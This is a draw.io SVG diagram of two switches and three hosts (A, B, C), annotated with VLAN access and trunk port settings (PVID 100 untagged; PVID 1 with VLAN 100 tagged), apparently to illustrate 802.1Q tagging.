Qt65ci1Pg0rWufCucWpeO+BFNuPHObjGjauj/zQw9vmXQBRsciRjmsOjxVGF8VoXOxm5QhT76x1IFI/imrX0gUZicF37X04dvDv0DLkTOjl0HxUi/5zipW2cE0e9h9j6joCoKbo+Ao9IiCs49aeBbL42C1xdyF2AE7PoaTlYIrf3XcmXqVYH1fQeoZ+/[base64]/3aU/9yKfl2VSeSO3ZuNB9sWdzfDfk0Ccep3laFGrhcB++0lvpH797js+RvRP10vAsUaeTqDAI3ppEHfAQYgCJck70EFGR+o3IRe+EruN48OHG8UduGGqC4Y+iMDqtaOw+05wd15fLAezSo/ZgfprbaryWe7UcCPsNYtxdyCrJB9AYbdnt2dh+RzdGAPrPaIcxWtI8agy8ts+z1985yLfZu0oGi7GcyLkJNDrqx9/D1eqZB9ivVimebJ79V8Wbf6yAV/8C&lt;/diagram&gt;&lt;/mxfile&gt;" style="background-color: rgb(255, 255, 255);"><defs/><g><path d="M 180 165 L 95.5 95" fill="none" stroke="rgb(0, 0, 0)" stroke-miterlimit="10" stroke-dasharray="3 3" pointer-events="stroke"/><path d="M 213.04 166.5 L 234.31 234" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 428.48 167 L 491.9 234" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 179.72 166.5 L 81 242.99" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 160.5 153.5 L 160.5 137 L 210.64 125 L 252.5 137.75 L 252.5 154.5 L 202.87 166.5 Z" fill="#b7bed1" stroke="none" pointer-events="all"/><path d="M 160.5 137 L 202.87 150.25 L 202.87 166.5 L 160.5 153.5 Z" fill="#99a3b4" stroke="none" pointer-events="all"/><path d="M 202.87 150.25 L 252.5 138 L 252.5 154.5 L 202.87 166.5 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 169.73 139.8 C 171.89 138.04 174.33 136.66 176.94 135.7 C 181.24 134.15 185.59 132.75 189.98 131.5 C 193.92 130.37 197.94 129.57 202.01 129.1 C 205.61 128.68 209.24 128.64 212.84 129 C 221.02 130.3 229 132.6 236.61 135.85 C 239.01 136.76 241.08 138.38 242.52 140.5 C 243.11 141.86 243.38 143.33 243.33 144.8 C 243.51 147.4 243.19 150.02 242.37 152.5 C 241.67 154.54 240.11 156.18 238.11 157 C 233.99 158.33 229.71 159.12 225.38 159.35 C 217.89 159.9 210.37 160.04 202.87 159.75 C 196.53 159.53 190.24 158.71 184.06 157.3 C 179.96 156.17 176.02 154.52 172.33 152.4 C 169.78 150.54 168.31 147.55 168.42 144.4 C 168.41 142.77 168.86 141.18 169.73 139.8 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="160.5" y="125" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 180.7 139.5 L 182.81 137 L 184.57 137.8 L 196.3 134.8 L 199.61 135.7 L 187.47 138.75 L 189.73 139.1 Z M 210.44 139.4 L 208.33 141.75 L 206.22 141.1 L 194.69 144.1 L 191.99 143 L 203.12 140.35 L 201.61 139.9 Z M 201.57 134.25 L 203.68 131.75 L 205.43 132.55 L 217.16 129.55 L 220.47 130.45 L 208.34 133.5 L 210.6 133.85 Z M 231.3 134.21 L 229.2 136.56 L 227.09 135.91 L 215.56 138.91 L 212.85 137.81 L 223.98 135.16 L 222.48 134.71 Z" fill="#353232" stroke="none" pointer-events="all"/><path d="M 160.5 153.5 L 160.5 137 L 210.64 125 L 252.5 137.75 L 252.5 154.5 L 202.87 166.5 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 13.74 290.13 L 13.74 243.48 L 48.57 235 L 57.3 237.74 L 57.3 284.65 L 22.37 292.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 13.74 243.48 L 48.57 235 L 57.1 237.59 L 22.17 246.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 22.37 245.98 L 57.3 237.49 L 57.3 284.65 L 22.37 292.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 22.72 262.29 C 19.66 261 16.66 259.55 13.74 257.95 L 13.74 243.48 L 48.57 235 L 56.05 237.35 L 56.3 237.74 C 56.12 241.66 55.79 245.58 55.3 249.47 C 55.24 252.09 54.35 254.62 52.76 256.7 C 50.45 259.25 47.33 260.93 43.93 261.44 C 41.21 261.87 38.45 262.07 35.7 262.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="10" y="235" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 13.74 284.89 L 13.74 259.7 L 15.64 260.45 L 15.64 285.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 13.74 290.13 L 13.74 243.48 L 48.57 235 L 57.3 237.74 L 57.3 284.65 L 22.37 292.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="10" y="235" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 36.94 298.47 L 36.94 297.12 L 41.83 295.72 L 26.86 291.28 L 26.86 236.75 L 32.1 235.5 L 81 250.22 L 81 304.85 L 76.01 306 L 64.53 302.51 L 64.53 303.61 L 58.8 305.1 Z M 31.35 288.64 L 73.52 300.86 L 73.52 253.71 L 31.35 241.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 29.86 240.99 L 31.35 241.44 L 31.35 288.64 L 73.52 300.86 L 73.52 302.36 L 29.86 289.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 37.59 288.64 L 73.52 299.11 L 73.52 300.86 L 34.1 289.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 31.35 241.44 L 73.52 253.71 L 73.52 300.86 L 31.35 288.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 72.27 283.77 C 68.2 279 62.32 276.15 56.05 275.91 C 54.01 276.04 52.09 276.47 50.56 277.16 C 47.53 278.41 44.12 278.41 41.08 277.16 C 37.76 275.91 34.83 273.79 32.6 271.02 L 32.6 243.23 L 72.27 254.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="10" y="235" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 76.26 251.47 L 81 250.22 L 81 304.85 L 76.26 305.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 26.86 236.75 L 32.1 235.5 L 81 250.22 L 76.26 251.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 36.94 297.12 L 41.83 295.62 L 64.53 302.51 L 58.8 303.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 58.8 303.85 L 64.53 302.51 L 64.53 302.51 L 64.53 303.61 L 58.8 305.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 36.94 298.47 L 36.94 297.12 L 41.83 295.72 L 26.86 291.28 L 26.86 236.75 L 32.1 235.5 L 81 250.22 L 81 304.85 L 76.01 306 L 64.53 302.51 L 64.53 303.61 L 58.8 305.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 493.74 289.13 L 493.74 242.48 L 528.57 234 L 537.3 236.74 L 537.3 283.65 L 502.37 291.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 493.74 242.48 L 528.57 234 L 537.1 236.59 L 502.17 245.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 502.37 244.98 L 537.3 236.49 L 537.3 283.65 L 502.37 291.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 502.72 261.29 C 499.66 260 496.66 258.55 493.74 256.95 L 493.74 242.48 L 528.57 234 L 536.05 236.35 L 536.3 236.74 C 536.12 240.66 535.79 244.58 535.3 248.47 C 535.24 251.09 534.35 253.62 532.76 255.7 C 530.45 258.25 527.33 259.93 523.93 260.44 C 521.21 260.87 518.45 261.07 515.7 261.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="490" y="234" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 493.74 283.89 L 493.74 258.7 L 495.64 259.45 L 495.64 284.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 493.74 289.13 L 493.74 242.48 L 528.57 234 L 537.3 236.74 L 537.3 283.65 L 502.37 291.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="490" y="234" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 516.94 297.47 L 516.94 296.12 L 521.83 294.72 L 506.86 290.28 L 506.86 235.75 L 512.1 234.5 L 561 249.22 L 561 303.85 L 556.01 305 L 544.53 301.51 L 544.53 302.61 L 538.8 304.1 Z M 511.35 287.64 L 553.52 299.86 L 553.52 252.71 L 511.35 240.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 509.86 239.99 L 511.35 240.44 L 511.35 287.64 L 553.52 299.86 L 553.52 301.36 L 509.86 288.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 517.59 287.64 L 553.52 298.11 L 553.52 299.86 L 514.1 288.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 511.35 240.44 L 553.52 252.71 L 553.52 299.86 L 511.35 287.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 552.27 282.77 C 548.2 278 542.32 275.15 536.05 274.91 C 534.01 275.04 532.09 275.47 530.56 276.16 C 527.53 277.41 524.12 277.41 521.08 276.16 C 517.76 274.91 514.83 272.79 512.6 270.02 L 512.6 242.23 L 552.27 253.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="490" y="234" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 556.26 250.47 L 561 249.22 L 561 303.85 L 556.26 304.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 506.86 235.75 L 512.1 234.5 L 561 249.22 L 556.26 250.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 516.94 296.12 L 521.83 294.62 L 544.53 301.51 L 538.8 302.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 538.8 302.85 L 544.53 301.51 L 544.53 301.51 L 544.53 302.61 L 538.8 304.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 516.94 297.47 L 516.94 296.12 L 521.83 294.72 L 506.86 290.28 L 506.86 235.75 L 512.1 234.5 L 561 249.22 L 561 303.85 L 556.01 305 L 544.53 301.51 L 544.53 302.61 L 538.8 304.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 213.74 289.13 L 213.74 242.48 L 248.57 234 L 257.3 236.74 L 257.3 283.65 L 222.37 291.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 213.74 242.48 L 248.57 234 L 257.1 236.59 L 222.17 245.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 222.37 244.98 L 257.3 236.49 L 257.3 283.65 L 222.37 291.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 222.72 261.29 C 219.66 260 216.66 258.55 213.74 256.95 L 213.74 242.48 L 248.57 234 L 256.05 236.35 L 256.3 236.74 C 256.12 240.66 255.79 244.58 255.3 248.47 C 255.24 251.09 254.35 253.62 252.76 255.7 C 250.45 258.25 247.33 259.93 243.93 260.44 C 241.21 260.87 238.45 261.07 235.7 261.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="210" y="234" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 213.74 283.89 L 213.74 258.7 L 215.64 259.45 L 215.64 284.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 213.74 289.13 L 213.74 242.48 L 248.57 234 L 257.3 236.74 L 257.3 283.65 L 222.37 291.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="210" y="234" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 236.94 297.47 L 236.94 296.12 L 241.83 294.72 L 226.86 290.28 L 226.86 235.75 L 232.1 234.5 L 281 249.22 L 281 303.85 L 276.01 305 L 264.53 301.51 L 264.53 302.61 L 258.8 304.1 Z M 231.35 287.64 L 273.52 299.86 L 273.52 252.71 L 231.35 240.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 229.86 239.99 L 231.35 240.44 L 231.35 287.64 L 273.52 299.86 L 273.52 301.36 L 229.86 288.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 237.59 287.64 L 273.52 298.11 L 273.52 299.86 L 234.1 288.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 231.35 240.44 L 273.52 252.71 L 273.52 299.86 L 231.35 287.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 272.27 282.77 C 268.2 278 262.32 275.15 256.05 274.91 C 254.01 275.04 252.09 275.47 250.56 276.16 C 247.53 277.41 244.12 277.41 241.08 276.16 C 237.76 274.91 234.83 272.79 232.6 270.02 L 232.6 242.23 L 272.27 253.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="210" y="234" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 276.26 250.47 L 281 249.22 L 281 303.85 L 276.26 304.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 226.86 235.75 L 232.1 234.5 L 281 249.22 L 276.26 250.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 236.94 296.12 L 241.83 294.62 L 264.53 301.51 L 258.8 302.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 258.8 302.85 L 264.53 301.51 L 264.53 301.51 L 264.53 302.61 L 258.8 304.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 236.94 297.47 L 236.94 296.12 L 241.83 294.72 L 226.86 290.28 L 226.86 235.75 L 232.1 234.5 L 281 249.22 L 281 303.85 L 276.01 305 L 264.53 301.51 L 264.53 302.61 L 258.8 304.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe flex-end; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 231px; margin-left: 246px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 14px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><br /><br /></div></div></div></foreignObject><text x="246" y="231" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="14px" text-anchor="middle">...</text></switch></g><path d="M 160.5 153.5 L 160.5 137 L 210.64 125 L 252.5 137.75 L 252.5 154.5 L 202.87 166.5 Z" fill="#b7bed1" stroke="none" pointer-events="all"/><path d="M 160.5 137 L 202.87 150.25 L 202.87 166.5 L 160.5 153.5 Z" fill="#99a3b4" stroke="none" pointer-events="all"/><path d="M 202.87 150.25 L 252.5 138 L 252.5 154.5 L 202.87 166.5 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 169.73 139.8 C 171.89 138.04 174.33 136.66 176.94 135.7 C 181.24 134.15 185.59 132.75 189.98 131.5 C 193.92 130.37 197.94 129.57 202.01 129.1 C 205.61 128.68 209.24 128.64 212.84 129 C 221.02 130.3 229 132.6 236.61 135.85 C 239.01 136.76 241.08 138.38 242.52 140.5 C 243.11 141.86 243.38 143.33 243.33 144.8 C 243.51 147.4 243.19 150.02 242.37 152.5 C 241.67 154.54 240.11 156.18 238.11 157 C 233.99 158.33 229.71 159.12 225.38 159.35 C 217.89 159.9 210.37 160.04 202.87 159.75 C 196.53 159.53 190.24 158.71 184.06 157.3 C 179.96 156.17 176.02 154.52 172.33 152.4 C 169.78 150.54 168.31 147.55 168.42 144.4 C 168.41 142.77 168.86 141.18 169.73 139.8 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="160.5" y="125" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 180.7 139.5 L 182.81 137 L 184.57 137.8 L 196.3 134.8 L 199.61 135.7 L 187.47 138.75 L 189.73 139.1 Z M 210.44 139.4 L 208.33 141.75 L 206.22 141.1 L 194.69 144.1 L 191.99 143 L 203.12 140.35 L 201.61 139.9 Z M 201.57 134.25 L 203.68 131.75 L 205.43 132.55 L 217.16 129.55 L 220.47 130.45 L 208.34 133.5 L 210.6 133.85 Z M 231.3 134.21 L 229.2 136.56 L 227.09 135.91 L 215.56 138.91 L 212.85 137.81 L 223.98 135.16 L 222.48 134.71 Z" fill="#353232" stroke="none" pointer-events="all"/><path d="M 160.5 153.5 L 160.5 137 L 210.64 125 L 252.5 137.75 L 252.5 154.5 L 202.87 166.5 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="25.5" y="306" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 326px; margin-left: 46px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">A</font></div></div></div></foreignObject><text x="46" y="330" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">A</text></switch></g><rect x="50" y="125" width="100" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 145px; margin-left: 100px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">交换机_1</span></div></div></div></foreignObject><text x="100" y="149" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">交换机_1</text></switch></g><rect x="225.5" y="305" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 325px; margin-left: 246px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">B</font></div></div></div></foreignObject><text x="246" y="329" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">B</text></switch></g><rect x="505.5" y="305" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 325px; margin-left: 526px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">C</span></div></div></div></foreignObject><text x="526" y="329" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">C</text></switch></g><path d="M 380 153.5 L 380 137 L 430.14 125 L 472 137.75 L 472 154.5 L 422.37 166.5 Z" fill="#b7bed1" stroke="none" pointer-events="all"/><path d="M 380 137 L 422.37 150.25 L 422.37 166.5 L 380 153.5 Z" fill="#99a3b4" stroke="none" pointer-events="all"/><path d="M 422.37 150.25 L 472 138 L 472 154.5 L 422.37 166.5 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 389.23 139.8 C 391.39 138.04 393.83 136.66 396.44 135.7 C 400.74 134.15 405.09 132.75 409.48 131.5 C 413.42 130.37 417.44 129.57 421.51 129.1 C 425.11 128.68 428.74 128.64 432.34 129 C 440.52 130.3 448.5 132.6 456.11 135.85 C 458.51 136.76 460.58 138.38 462.02 140.5 C 462.61 141.86 462.88 143.33 462.83 144.8 C 463.01 147.4 462.69 150.02 461.87 152.5 C 461.17 154.54 459.61 156.18 457.61 157 C 453.49 158.33 449.21 159.12 444.88 159.35 C 437.39 159.9 429.87 160.04 422.37 159.75 C 416.03 159.53 409.74 158.71 403.56 157.3 C 399.46 156.17 395.52 154.52 391.83 152.4 C 389.28 150.54 387.81 147.55 387.92 144.4 C 387.91 142.77 388.36 141.18 389.23 139.8 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="380" y="125" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 400.2 139.5 L 402.31 137 L 404.07 137.8 L 415.8 134.8 L 419.11 135.7 L 406.97 138.75 L 409.23 139.1 Z M 429.94 139.4 L 427.83 141.75 L 425.72 141.1 L 414.19 144.1 L 411.49 143 L 422.62 140.35 L 421.11 139.9 Z M 421.07 134.25 L 423.18 131.75 L 424.93 132.55 L 436.66 129.55 L 439.97 130.45 L 427.84 133.5 L 430.1 133.85 Z M 450.8 134.21 L 448.7 136.56 L 446.59 135.91 L 435.06 138.91 L 432.35 137.81 L 443.48 135.16 L 441.98 134.71 Z" fill="#353232" stroke="none" pointer-events="all"/><path d="M 380 153.5 L 380 137 L 430.14 125 L 472 137.75 L 472 154.5 L 422.37 166.5 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 254.52 146 L 378.99 146.99" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><rect x="475.5" y="125" width="100" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 145px; margin-left: 526px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">交换机_2</span></div></div></div></foreignObject><text x="526" y="149" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">交换机_2</text></switch></g><rect x="25.5" y="35" width="140" height="60" rx="6.6" ry="6.6" fill="rgb(255, 255, 255)" stroke="rgb(0, 0, 0)" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe flex-start; width: 138px; height: 1px; padding-top: 65px; margin-left: 28px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: left;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><b><i>Access:</i></b><br />PVid=100<br />Vid=100=Untagged Port</div></div></div></foreignObject><text x="28" y="69" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px">Access:...</text></switch></g><rect x="190" y="10" width="140" height="70" rx="7.7" ry="7.7" fill="rgb(255, 255, 255)" stroke="rgb(0, 0, 0)" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe flex-start; width: 138px; height: 1px; padding-top: 45px; margin-left: 192px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: left;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><b><i>Trunk:</i></b><br />PVid=1<br />Vid=1=Untagged Port<br />Vid=100=Tagged Port</div></div></div></foreignObject><text x="192" y="49" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px">Trunk:...</text></switch></g><path d="M 253.51 143.01 L 260 80" fill="none" stroke="rgb(0, 0, 0)" stroke-miterlimit="10" stroke-dasharray="3 3" pointer-events="stroke"/><rect x="347" y="10" width="140" height="70" rx="7.7" ry="7.7" fill="rgb(255, 255, 255)" stroke="rgb(0, 0, 0)" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe flex-start; width: 138px; height: 1px; padding-top: 45px; margin-left: 349px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: left;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><b><i>Trunk:</i></b><br />PVid=1<br />Vid=1=Untagged Port<br />Vid=100=Tagged Port</div></div></div></foreignObject><text x="349" y="49" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px">Trunk:...</text></switch></g><path d="M 380 145 L 382 80" fill="none" stroke="rgb(0, 0, 0)" stroke-miterlimit="10" stroke-dasharray="3 3" pointer-events="stroke"/><rect x="300" y="195" width="140" height="60" rx="6.6" ry="6.6" fill="rgb(255, 255, 255)" stroke="rgb(0, 0, 0)" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe flex-start; width: 138px; height: 1px; padding-top: 225px; margin-left: 302px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: left;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><b><i>Access:</i></b><br />PVid=100<br />Vid=100=Untagged Port</div></div></div></foreignObject><text x="302" y="229" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px">Access:...</text></switch></g><path d="M 405 195 L 427.47 167.99" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" stroke-dasharray="2 6" pointer-events="stroke"/></g><switch><g requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility"/><a transform="translate(0,-5)" xlink:href="https://www.diagrams.net/doc/faq/svg-export-text-problems" target="_blank"><text text-anchor="middle" font-size="10px" x="50%" y="100%">Text is not SVG - cannot display</text></a></switch></svg>